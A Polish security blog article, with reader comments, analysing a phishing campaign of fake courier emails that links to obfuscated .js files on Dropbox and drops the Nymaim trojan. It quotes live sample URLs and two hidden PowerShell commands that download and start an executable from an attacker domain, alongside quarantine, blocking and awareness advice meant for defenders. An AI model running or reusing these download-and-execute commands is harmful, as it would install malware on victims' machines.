Automatyzacja i indywidualne targetowanie do tej pory były głównie tematami prezentacji w korporacjach. Czasy jednak się zmieniają, świat ewoluuje i metody marketingowców coraz częściej wchodzą do repertuaru działań przestępców.

Obserwujemy dzisiaj dość sporą kampanię złośliwego oprogramowania, w której praktycznie każda analizowana próbka wygląda trochę inaczej, pobierana jest z innego adresu oraz, co gorsza, bardzo słabo lub wcale nie reagują na nią antywirusy.

Tematów pod dostatkiem

Wiadomości które do tej pory do nas trafiły nosiły następujące tematy:

- Twoja paczka nie zostala dostarczona, [10 cyfr]

- Rachunek z tytulu przechowywania przesylki, [10 cyfr]

- Twoja przesylka nie zostala dostarczona, [10 cyfr]

- Paczka nie zostala dostarczona, [10 cyfr]

- Odbiór akt zamówienia, [10 cyfr]

Tu wskazówka dla administratorów – możecie śmiało wrzucać do kwarantanny wszystkie emaile, których tematy kończą się przecinkiem spacją i 10 cyframi oraz których adres nadawcy to „support_[5 cyfr]@o2.pl – to jedyny wzorzec jaki udało się nam ustalić.



Wiadomość wygląda następująco:



lub tak:

Zwróćcie uwagę, ile elementów je różni: temat, nadawca, numer faktury, data faktury, numer przesyłki, kwota wpłaty, treść linka, nawet rozmiar czcionki. Co więcej, każda z próbek, które znaleźliśmy, prowadzi do innego adresu w serwisie Dropbox, np.:

https://www.dropbox.com/s/h4d02fahxpxkhg3/Faktura_VAT_35486518396.js?dl=1 https://www.dropbox.com/s/ihmosoh769h5643/Faktura_VAT_54610903750.js?dl=1 https://www.dropbox.com/s/l4vqjjoctlqdi98/Faktura_VAT_88461403495.js?dl=1 https://www.dropbox.com/s/hmixw8y1cizkmou/Faktura_VAT_94939006818.js?dl=1 https://www.dropbox.com/s/4qe41rve2djvitu/Faktura_VAT_00240044567.js?dl=1

Gdy pisaliśmy ten artykuł, 4 z 5 plików ciągle były dostępne (oczywiście każdy odrobinę inny) a ich wykrywalność w serwisie VirusTotal wynosiła między 0/59 a 2/59.

Każdy z plików zawiera odrobinę inny link do pobrania złośliwego oprogramowania:

"C:\Windows\System32\cmd.exe" /c powershell.exe -noprofile -windowstyle hidden -executionpolicy bypass (new-object system.net.webclient).downloadfile('https://dhl-private.com/jteer.php?yzNOkG','%appdaTA%hwz49.eXe'); Start-ProcESS '%Appdata%hwz49.Exe'

"C:\Windows\System32\cmd.exe" /c powershell.exe -noprofile -windowstyle hidden -executionpolicy bypass (new-object system.net.webclient).downloadfile('https://dhl-private.com/jteer.php?gHTe','%appdaTa%jwH87.exe'); staRt-proCess '%appDaTA%jwH87.exe'

Dopiero pobierany złośliwy plik wykonywalny jest tym, co łączy te próbki – w każdej z wersji linka dostaliśmy ten sam ładunek (choć możliwe że ta sama ofiara dostaje ten sam plik w oparciu o IP). Wszystkie linki prowadzą do https://dhl-private.com – możecie ten adres zablokować w swojej sieci i patrzeć, kto klika.

Sam docelowy (?) złośliwy plik wyczynia różne cyrki a jak donoszą nam nasi analitycy, na końcu zostawia konia trojańskiego Nymaim.

Co dość rzadkie, emaile wysyłane są faktycznie z serwerów o2.pl.

Received: from mx-out.tlen.pl (193.222.135.174) (HELO mx-out.tlen.pl)

Wygląda na to, ze ktoś dużo kont założył…

Słuchacze naszych wykładów mieli szansę wykryć atak

Analizując takie ataki zawsze patrzymy w notatki, czy omawiamy ich elementy w trakcie naszych wykładów uświadamiających pracowników. Tutaj możemy tylko pokiwać głową, bo w slajdach nic nie trzeba modyfikować. Mamy co najmniej pięć czynników ryzyka, które razem powinny zniechęcić do uruchomienia załącznika:

- email „od kuriera”,

- brak danych odbiorcy w treści,

- brak polskich liter w temacie wiadomości,

- link do Dropbox.com,

- pobierany plik ma rozszerzenie nieznane większości użytkowników.

Jeśli chcecie, by podobnie rozumowali Wasi pracownicy, to nic prostszego jak nas zaprosić – pokażemy, wyjaśnimy, nauczymy.

Komentarze

To ja chyba wrzucę regexp na body maila: Faktura_VAT_\d{10}.js

Zakładam że nazwy skryptów będą bardziej wolnozmienne niż tematy i adresy wysyłkowe.

I znowu mamy do czynienia z malware, które „coś tam robi” przy użyciu interpreterów CMD i PowerShell. Trzeba to domyślnie blokować na stacjach roboczych i dużo dropperów czy trojanów zostanie pozbawiona funkcji systemowych do dalszego działania.

cmd,explorer,svchost i podobne to procesy nie zaufane :)

0 gadania z siecią i kajdany na HIPSie uratowały mnie przed zarazą nie jeden raz.

Co to są kajdany na HIPSie?

Czy te ataki powiązane są z podobnymi (również wysyłanymi rzekomo z domeny tlen, ale w rzeczywistości z nagłówkami z Italia Telecom), w których na użytkownika czeka plik xml z makro w środku?

Dostałem wczoraj taki plik, VT na początku pokazywał 12 AV, które to wykrywały. W treści informacja, „dziękujemy za regularne płacenie rachunków”. Nazwa pliku była zrobiona na zasadzie FT-nazwa_maila np. FT-Adam jeżeli mail brzmiałby [email protected] na stronie VT widać, że nazwy plików są różne i robione pod nazwy maili.

Dodatkowo dodali tam kogoś w cc maila, nie wiem w jakim celu.

https://www.virustotal.com/#/file/423d6adbb47ce64e47944fe07bd22fd1a06e2332f5975b0da329394dcd7a5d3a/detection

To inna kampania, chociaż możliwe, że stoją za nią Ci sami aktorzy.

To identyczny szkodnik jednak. A skoro maile też idą niby z tlenu, to chyba nie przypadek. Tym bardziej, że maila dostałem wczoraj.

Nie każde „ci” jest sens pisać dużą literą, i właśnie pokazałeś taki przypadek (można zapytać „jak to, mi sami??”)

Do internetu używamy tylko Linux problem solved

i włączamy Wine :)

Widze, ze tzw gwiazda chakingu Kulson/Robson/Tomas czy jak mu tam bylo rozwija sie z predkoscia programu atomowego KRLD. Jak tak dalej pojdzie to za 10 lat bedzie repreznowal swiatowy poziom.